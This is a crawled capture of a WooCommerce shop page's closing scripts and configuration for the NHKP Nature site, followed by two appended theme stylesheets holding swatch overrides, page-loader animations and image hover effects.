years"},"elements_ready":{"slick":["brands","products","posts-grid","our-team","product-category","product-tabs","testimonials","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"],"countdowntimer":["product-flash-sales","product-count-down"]},"current_page":"1","popup_cart_icon":"<i class=\"tb-icon tb-icon-cross\"><\/i>","popup_cart_noti":"was added to shopping cart.","cart_position":"popup","ajax_update_quantity":"","display_mode":"grid","loader":"https:\/\/nhkpnature.com\/wp-content\/themes\/diza\/images\/ajax-loader.gif","is_checkout":"","checkout_url":"https:\/\/nhkpnature.com\/checkout\/","i18n_checkout":"Checkout","img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".flex-control-nav.flex-control-thumbs li"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/functions.js?ver=1.0" id="diza-script-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/woocommerce.js?ver=1.0" id="diza-woocommerce-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/skip-link-fix.js?ver=1.0" id="diza-skip-link-fix-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/popper.js?ver=1.12.9" id="popper-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/bootstrap.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.autocomplete.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.countdownTimer.js?ver=20150315" id="jquery-countdowntimer-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/detectmobilebrowser.js?ver=1.0.6" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.fastclick.js?ver=1.0.6" id="jquery-fastclick-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.6.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.6.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.2.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.2.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.2.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.2.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.2.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.2.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=1.2.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=4.6.1" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=4.6.1" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.mmenu.js?ver=7.0.5" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.min.js?ver=4.8.1" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.0.12" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.0.12" id="share-link-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.0.12","is_static":false,"legacyMode":{"elementWrappers":true},"urls":{"assets":"https:\/\/nhkpnature.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8400,"title":"Shell%20out%20By%20Cell%20phone%20Statement%20Gambling%20enterprise%20Canada%2C%20Put%20Having%20Cellular%20phone%20Statement%20Gambling%20enterprises%20%E2%80%93%20NHKP%20NATURE%20PVT.%20LTD","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.0.12" id="elementor-frontend-js"></script>
		    <div id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="modal-dialog modal-lg">
		            <div class="modal-content">
		                <div class="modal-body">
		                    <div class="modal-body-content"></div>
		                </div>
		            </div>
		        </div>
		    </div>
		    
                <style type="text/css">
        
        


        

                    /***** START: hiding submit button of the price slider ******/
                    .woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    .woof_price_search_container .price_slider_amount .price_label{
                        text-align: left !important;
                    }

                    .woof .widget_price_filter .price_slider_amount .button {
                        float: left;
                    }

                    /***** END: hiding submit button of the price slider ******/


                    



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nhkpnature.com/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.0.85
body_size: 1088
content:
/*!
 * Variation Swatches for WooCommerce v1.0.86 
 * 
 * Author: Emran Ahmed ( emran.bd.08@gmail.com ) 
 * Date: 9/7/2020, 1:59:22 PM
 * Released under the GPLv3 license.
 */
.wvs-theme-child-sober .product form.cart .variations .variable,.wvs-theme-sober .product form.cart .variations .variable{margin-bottom:15px!important}.wvs-theme-child-sober .product form.cart .variations .variable-options,.wvs-theme-sober .product form.cart .variations .variable-options{border:0!important}.wvs-theme-child-sober .product form.cart .variations .arrow,.wvs-theme-child-sober .product form.cart .variations .variable-options:after,.wvs-theme-sober .product form.cart .variations .arrow,.wvs-theme-sober .product form.cart .variations .variable-options:after{display:none}.wvs-theme-child-sober .product form.cart .variations .label,.wvs-theme-sober .product form.cart .variations .label{display:block;text-align:right;margin-right:10px}.wvs-theme-child-sober .product form.cart .variations .value,.wvs-theme-sober .product form.cart .variations .value{-webkit-box-flex:unset;flex-grow:unset}.wvs-theme-child-sober .product form.cart .variations select,.wvs-theme-sober .product form.cart .variations select{border:1px solid #e4e6eb!important;padding:.5em 1em!important;text-align:left!important;-moz-text-align-last:left!important;text-align-last:left!important;-webkit-appearance:menulist-button!important}.wvs-theme-child-sober .product form.cart .radio-variable-item,.wvs-theme-sober .product form.cart .radio-variable-item{margin:5px;text-align:left}.wvs-theme-child-sober .product form.cart .radio-variable-item:last-child,.wvs-theme-sober .product form.cart .radio-variable-item:last-child{margin-right:0}.wvs-theme-child-sober .product form.cart .radio-variable-item label,.wvs-theme-sober .product form.cart .radio-variable-item label{padding-left:30px;margin:0}.wvs-theme-child-sober .product form.cart .radio-variable-item label:before,.wvs-theme-sober .product form.cart .radio-variable-item label:before{top:0;border-radius:100%}.wvs-theme-child-sober .product form.cart .radio-variable-item label:after,.wvs-theme-sober .product form.cart .radio-variable-item label:after{top:8px}.wvs-theme-shophistic-lite.woocommerce #main .entry-summary .variations{display:block!important}.wvs-theme-shophistic-lite .ql_custom_variations{display:none!important}.wvs-theme-shophistic-lite .radio-variable-item input[type=radio]{display:inline-block;margin:0}.wvs-theme-flatsome .variations .reset_variations{position:relative;bottom:0;left:0}.wvs-theme-stockholm .variations .reset_variations{position:relative;bottom:0;left:0;-webkit-transform:none;transform:none}.wvs-theme-kalium-child .image-variable-item img,.wvs-theme-kalium .image-variable-item img{width:100%!important}.wvs-theme-kalium-child .radio-variable-item input,.wvs-theme-kalium .radio-variable-item input{width:16px!important;height:16px!important}.wvs-theme-kalium-child .woo-variation-items-wrapper .select-option-ui,.wvs-theme-kalium .woo-variation-items-wrapper .select-option-ui{display:none}.wvs-theme-aurum .variable-items-wrapper .image-variable-item>img,.wvs-theme-child-aurum .variable-items-wrapper .image-variable-item>img{width:100%}.wvs-theme-hestia .woo-variation-items-wrapper.value:before{display:none!important}.wvs-theme-child-thegem .woo-variation-items-wrapper .combobox-wrapper,.wvs-theme-thegem .woo-variation-items-wrapper .combobox-wrapper{display:none}.wvs-theme-child-thegem .wvs-archive-variation-wrapper .variations,.wvs-theme-thegem .wvs-archive-variation-wrapper .variations{padding:0}.wvs-theme-child-ushop .variations_form,.wvs-theme-ushop .variations_form{overflow:visible!important}.wvs-theme-child-ushop .single-product-summary .product_meta,.wvs-theme-ushop .single-product-summary .product_meta{display:inline-table}.wvs-theme-child-savoy .woo-variation-items-wrapper,.wvs-theme-savoy .woo-variation-items-wrapper{position:relative!important}.wvs-theme-child-savoy .woo-variation-items-wrapper .sod_select,.wvs-theme-savoy .woo-variation-items-wrapper .sod_select{display:none!important}.wvs-theme-child-savoy .nm-variation-row,.wvs-theme-savoy .nm-variation-row{display:-webkit-box;display:flex}.wvs-theme-child-woodstock .woo-variation-items-wrapper .variation-select,.wvs-theme-woodstock .woo-variation-items-wrapper .variation-select{display:none!important}.wvs-theme-child-woodmart .woo-variation-items-wrapper>.swatches-select,.wvs-theme-woodmart .woo-variation-items-wrapper>.swatches-select{display:none}.wvs-theme-gecko-child .variations .value.woo-variation-items-wrapper,.wvs-theme-gecko .variations .value.woo-variation-items-wrapper{border:0!important}.wvs-theme-gecko-child .variations .value.woo-variation-items-wrapper:after,.wvs-theme-gecko .variations .value.woo-variation-items-wrapper:after{display:none!important}.woo-variation-gallery-theme-child-massive-dynamic .woo-variation-items-wrapper .clear-selection,.woo-variation-gallery-theme-massive-dynamic .woo-variation-items-wrapper .clear-selection{border:0;height:auto;width:auto}.woo-variation-gallery-theme-child-massive-dynamic .woo-variation-items-wrapper .clear-selection .reset_variations,.woo-variation-gallery-theme-massive-dynamic .woo-variation-items-wrapper .clear-selection .reset_variations{font-size:8px!important;width:20px;height:20px;padding:5px;box-sizing:border-box;border-radius:100%;border:1px solid #f04040;color:#f04040}.wvs-theme-child-claue .woo-variation-items-wrapper,.wvs-theme-claue .woo-variation-items-wrapper{border:none}.wvs-theme-child-claue .woo-variation-items-wrapper:after,.wvs-theme-claue .woo-variation-items-wrapper:after{display:none}.wvs-theme-child-jupiter table.variations,.wvs-theme-jupiter table.variations{overflow:initial}.wvs-theme-child-oxygen .woo-variation-items-wrapper .select-wrapper,.wvs-theme-oxygen .woo-variation-items-wrapper .select-wrapper{display:none}.wvs-theme-child-oxygen .variable-items-wrapper.radio-variable-wrapper .radio-variable-item input,.wvs-theme-oxygen .variable-items-wrapper.radio-variable-wrapper .radio-variable-item input{width:18px}.wvs-theme-child-simple-elegant .woo-variation-items-wrapper .wi-nice-select,.wvs-theme-simple-elegant .woo-variation-items-wrapper .wi-nice-select{display:none}.wvs-theme-child-twentytwenty table.variations,.wvs-theme-twentytwenty table.variations{overflow:auto}.woo-variation-swatches-theme-child-jevelin .sh-woo-layout table.variations td select.woo-variation-raw-select,.woo-variation-swatches-theme-jevelin .sh-woo-layout table.variations td select.woo-variation-raw-select,.wvs-theme-child-divi .et_pb_wc_add_to_cart form.variations_form.cart .variations td.value span:after,.wvs-theme-divi .et_pb_wc_add_to_cart form.variations_form.cart .variations td.value span:after{display:none!important}.woo-variation-swatches-theme-child-jevelin .sh-woo-layout table.variations,.woo-variation-swatches-theme-jevelin .sh-woo-layout table.variations{max-width:100%}.woo-variation-swatches-theme-child-jevelin .radio-variable-item label,.woo-variation-swatches-theme-jevelin .radio-variable-item label{line-height:1!important}.woo-variation-swatches-theme-child-stockie .woo-variation-raw-select+.select-styled,.woo-variation-swatches-theme-child .woo-variation-raw-select+.select-styled{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://nhkpnature.com/wp-content/themes/diza/css/template.css?ver=1.0
body_size: 113212
content:
@charset "UTF-8";.clearfix::after{display:block;clear:both;content:""}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}.modal-open .animated{animation-fill-mode:unset;-webkit-animation-fill-mode:unset}
.tbay-page-loader{display:block;width:100%;height:100%;position:fixed;top:0;left:0;background:#fefefe;z-index:100000}.tbay-loader{position:absolute;top:50%;left:50%;right:auto;margin:-25px 0 0 -25px;font-size:10px;z-index:100001}.tbay-body{visibility:hidden}.tbay-loader{text-indent:-12345px}.tbay-body-loader{overflow:hidden}@keyframes spinner-one{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes -webkit-spinner-one{0%{-webkit-transform:rotate(0)}
100%{-webkit-transform:rotate(360deg)}}.tbay-page-loader #loader{-webkit-animation:2s linear 0s normal none infinite running spinner-one;-o-animation:2s linear 0s normal none infinite running spinner-one;animation:2s linear 0s normal none infinite running spinner-one;border-color:#86bc42 transparent transparent;border-image:none;border-radius:50%;border-style:solid;border-width:3px;display:block;height:150px;left:50%;right:auto;margin-left:-75px;margin-top:-75px;position:relative;top:50%;width:150px;z-index:1001}
.tbay-page-loader #loader:before{-webkit-animation:3s linear 0s normal none infinite running spinner-one;-o-animation:3s linear 0s normal none infinite running spinner-one;animation:3s linear 0s normal none infinite running spinner-one;border-color:#f65b47 transparent transparent;border-image:none;border-radius:50%;border-style:solid;border-width:3px;bottom:5px;content:"";left:5px;position:absolute;right:5px;top:5px}
.tbay-page-loader #loader:after{-webkit-animation:1.5s linear 0s normal none infinite running spinner-one;-o-animation:1.5s linear 0s normal none infinite running spinner-one;animation:1.5s linear 0s normal none infinite running spinner-one;border-color:#f9c922 transparent transparent;border-image:none;border-radius:50%;border-style:solid;border-width:3px;bottom:15px;content:"";left:15px;position:absolute;right:15px;top:15px}
.tbay-page-loader .loader-section{background:#fefefe none repeat scroll 0 0;height:100%;position:fixed;top:0;transform:translateX(0);width:51%;z-index:1000}.tbay-page-loader .loader-section.section-left{left:0}.tbay-page-loader .loader-section.section-right{right:0}.tbay-loader-two{position:relative;width:80px;height:80px;-webkit-animation:spinner 5s infinite linear;animation:spinner 5s infinite linear}.tbay-loader-two span{width:40px;height:40px;position:absolute;background:red;display:block;-webkit-animation:spinner-two 800ms infinite linear;-o-animation:spinner-two 800ms infinite linear;animation:spinner-two 800ms infinite linear}
.tbay-loader-two span:nth-child(1){background:#2ecc71}.tbay-loader-two span:nth-child(2){left:44px;right:auto;background:#51cbe2;-webkit-animation-delay:.2s;animation-delay:.2s}.tbay-loader-two span:nth-child(3){top:44px;background:#3498db;-webkit-animation-delay:.4s;animation-delay:.4s}.tbay-loader-two span:nth-child(4){top:44px;left:44px;right:auto;background:#f1c40f;-webkit-animation-delay:.6s;animation-delay:.6s}@-webkit-keyframes spinner-two{0%{transform:scale(1)}50%{transform:scale(0.5)}
100%{transform:scale(1)}}@keyframes spinner-two{0%{transform:scale(1)}50%{transform:scale(0.5)}100%{transform:scale(1)}}.tbay-loader-three{position:relative}.tbay-loader-three span{display:block;bottom:0;width:9px;height:5px;background:#51cbe2;position:absolute;-webkit-animation:spinner-three 1.5s infinite ease-in-out;-o-animation:spinner-three 1.5s infinite ease-in-out;animation:spinner-three 1.5s infinite ease-in-out}.tbay-loader-three span:nth-child(2){left:11px;right:auto;-webkit-animation-delay:.2s;animation-delay:.2s}
.tbay-loader-three span:nth-child(3){left:22px;right:auto;-webkit-animation-delay:.4s;animation-delay:.4s}.tbay-loader-three span:nth-child(4){left:33px;right:auto;-webkit-animation-delay:.6s;animation-delay:.6s}.tbay-loader-three span:nth-child(5){left:44px;right:auto;-webkit-animation-delay:.8s;animation-delay:.8s}@-webkit-keyframes spinner-three{0%{height:5px;transform:translateY(0);background:#51cbe2}25%{height:30px;transform:translateY(15px);background:#3498db}50%{height:5px;transform:translateY(0);background:#51cbe2}
100%{height:5px;transform:translateY(0);background:#51cbe2}}@keyframes spinner-three{0%{height:5px;transform:translateY(0);background:#51cbe2}25%{height:30px;transform:translateY(15px);background:#3498db}50%{height:5px;transform:translateY(0);background:#51cbe2}100%{height:5px;transform:translateY(0);background:#51cbe2}}.tbay-loader-four{width:80px;height:80px}.tbay-loader-four .spinner-cube{width:33%;height:33%;background-color:#51cbe2;float:left;-webkit-animation:spinner-four 1.3s infinite ease-in-out;-o-animation:spinner-four 1.3s infinite ease-in-out;animation:spinner-four 1.3s infinite ease-in-out}
.tbay-loader-four .spinner-cube1{-webkit-animation-delay:.2s;animation-delay:.2s}.tbay-loader-four .spinner-cube2{-webkit-animation-delay:.3s;animation-delay:.3s}.tbay-loader-four .spinner-cube3{-webkit-animation-delay:.4s;animation-delay:.4s}.tbay-loader-four .spinner-cube4{-webkit-animation-delay:.1s;animation-delay:.1s}.tbay-loader-four .spinner-cube5{-webkit-animation-delay:.2s;animation-delay:.2s}.tbay-loader-four .spinner-cube6{-webkit-animation-delay:.3s;animation-delay:.3s}.tbay-loader-four .spinner-cube7{-webkit-animation-delay:0s;animation-delay:0s}
.tbay-loader-four .spinner-cube8{-webkit-animation-delay:.1s;animation-delay:.1s}.tbay-loader-four .spinner-cube9{-webkit-animation-delay:.2s;animation-delay:.2s}@-webkit-keyframes spinner-four{0%,70%,100%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes spinner-four{0%,70%,100%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}
}.tbay-loader-five{width:80px;height:80px;position:relative}.tbay-loader-five .spinner-cube{border:2px solid transparent;float:left;width:50%;height:50%;position:relative;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}.tbay-loader-five .spinner-cube:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#51cbe2;-webkit-animation:spinner-five 2.4s infinite linear both;-o-animation:spinner-five 2.4s infinite linear both;animation:spinner-five 2.4s infinite linear both;-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}
.tbay-loader-five .spinner-cube-2{-webkit-transform:scale(1.1) rotateZ(90deg);transform:scale(1.1) rotateZ(90deg)}.tbay-loader-five .spinner-cube-3{-webkit-transform:scale(1.1) rotateZ(180deg);transform:scale(1.1) rotateZ(180deg)}.tbay-loader-five .spinner-cube-4{-webkit-transform:scale(1.1) rotateZ(270deg);transform:scale(1.1) rotateZ(270deg)}.tbay-loader-five .spinner-cube-2:before{-webkit-animation-delay:.3s;animation-delay:.3s}.tbay-loader-five .spinner-cube-3:before{-webkit-animation-delay:.6s;animation-delay:.6s}
.tbay-loader-five .spinner-cube-4:before{-webkit-animation-delay:.9s;animation-delay:.9s}@-webkit-keyframes spinner-five{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(140px) rotateX(0);transform:perspective(140px) rotateX(0);opacity:1}90%,100%{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}@keyframes spinner-five{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}
25%,75%{-webkit-transform:perspective(140px) rotateX(0);transform:perspective(140px) rotateX(0);opacity:1}90%,100%{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}.tbay-loader-six{width:70px;height:70px;position:relative}.tbay-loader-six .spinner-cube-1{width:100%;height:100%;border-radius:50%;background-color:#3498db;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:spinner-six 2s infinite ease-in-out;-o-animation:spinner-six 2s infinite ease-in-out;animation:spinner-six 2s infinite ease-in-out}
.tbay-loader-six .spinner-cube-2{width:100%;height:100%;border-radius:50%;background-color:#3498db;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:spinner-six 2s infinite ease-in-out;-o-animation:spinner-six 2s infinite ease-in-out;animation:spinner-six 2s infinite ease-in-out;-webkit-animation-delay:-1.0s;animation-delay:-1.0s}@-webkit-keyframes spinner-six{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}
}@keyframes spinner-six{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}.tbay-page-loader.loader-img{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.tbay-page-loader.loader-img img{position:absolute;z-index:999;top:50%;left:50%;right:auto;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
@media(max-width:767px){.tbay-page-loader.loader-img img{max-width:150px}}.zoom-2{overflow:hidden;display:block;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.zoom-2 img{position:relative;width:100%;height:auto;-webkit-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;-webkit-transform-origin:center center;-moz-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}
.zoom-2:hover img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.filter-grayscale,body:not(.tbay-body-default) .widget .widget_sp_image-image-link img{-webkit-transition:all .6s ease-out 0s;-o-transition:all .6s ease-out 0s;transition:all .6s ease-out 0s}.filter-grayscale:hover,body:not(.tbay-body-default) .widget .widget_sp_image-image-link img:hover{filter:grayscale(100%);-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);-ms-filter:grayscale(100%)}
.filter-brightness{-webkit-transition:all .4s ease-out 0s;-o-transition:all .4s ease-out 0s;transition:all .4s ease-out 0s}.filter-brightness:hover{filter:brightness(0.4);-webkit-filter:brightness(0.4);-moz-filter:brightness(0.4);-o-filter:brightness(0.4);-ms-filter:brightness(0.4)}.filter-blur{-webkit-transition:all .6s ease-out 0s;-o-transition:all .6s ease-out 0s;transition:all .6s ease-out 0s}
.filter-blur:hover{filter:blur(5px);-webkit-filter:blur(5px);-moz-filter:blur(5px);-o-filter:blur(5px);-ms-filter:blur(5px)}.close .fa{-webkit-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out}.close:hover .fa{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}.image-overlay-1:after,.image-overlay-1:before{content:"";display:block;position:absolute;z-index:100;background:rgba(0,0,0,0.7);width:100%;height:100%;left:0;right:auto;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s}
.image-overlay-1:after{top:-100%}.image-overlay-1:before{bottom:-100%}.image-overlay-1:hover:after{top:-50%;opacity:1;filter:alpha(opacity=100)}.image-overlay-1:hover:before{bottom:-50%;opacity:1;filter:alpha(opacity=100)}.image-plus-1{position:relative}.image-plus-1::before{overflow:hidden;position:absolute;top:0;content:"";z-index:100;width:100%;height:100%;left:0;right:auto;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-ms-transform:scale(1.5);-o-transform:scale(1.5);transform:scale(1.5);background:url("../images/plus.png") no-repeat scroll center center/60px 60px rgba(0,0,0,0.6)}
.image-plus-1:hover::before{visibility:visible;opacity:.6;filter:alpha(opacity=60);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.image-plus-2{position:relative}.image-plus-2::before{content:"";z-index:199;top:0;position:absolute;background:url("../images/plus.png") no-repeat scroll center center/60px 60px rgba(0,0,0,0.8);width:100%;height:100%;left:0;right:auto;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;opacity:0;filter:alpha(opacity=0);-webkit-background-size:10px 10px,100% 100%;-moz-background-size:10px 10px,100% 100%;-ms-background-size:10px 10px,100% 100%;-o-background-size:10px 10px,100% 100%;background-size:10px 10px,100% 100%;-webkit-background-origin:padding-box,padding-box;-moz-background-origin:padding-box,padding-box;-ms-background-origin:padding-box,padding-box;-o-background-origin:padding-box,padding-box;background-origin:padding-box,padding-box}
.image-plus-2:hover::before{opacity:.6;visibility:visible;-webkit-background-size:60px 60px,100% 100%;-moz-background-size:60px 60px,100% 100%;-ms-background-size:60px 60px,100% 100%;-o-background-size:60px 60px,100% 100%;background-size:60px 60px,100% 100%}.image-plus-3{position:relative}.image-plus-3::before{content:"";top:0;overflow:hidden;position:absolute;z-index:100;-webkit-transform:scale(0.5) rotateX(180deg);-moz-transform:scale(0.5) rotateX(180deg);-ms-transform:scale(0.5) rotateX(180deg);-o-transform:scale(0.5) rotateX(180deg);transform:scale(0.5) rotateX(180deg);width:100%;height:100%;left:0;right:auto;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;background:rgba(0,0,0,0.8)}
